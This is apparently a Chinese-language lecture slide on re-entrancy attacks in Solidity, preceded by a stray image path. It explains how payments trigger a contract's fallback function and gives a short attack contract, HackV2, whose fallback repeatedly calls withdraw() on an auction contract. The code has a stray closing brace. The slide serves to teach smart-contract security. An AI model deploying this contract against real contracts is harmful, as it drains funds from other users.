 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500)
SimpleAuctionV2(msg.sender).withdraw();
}
}
}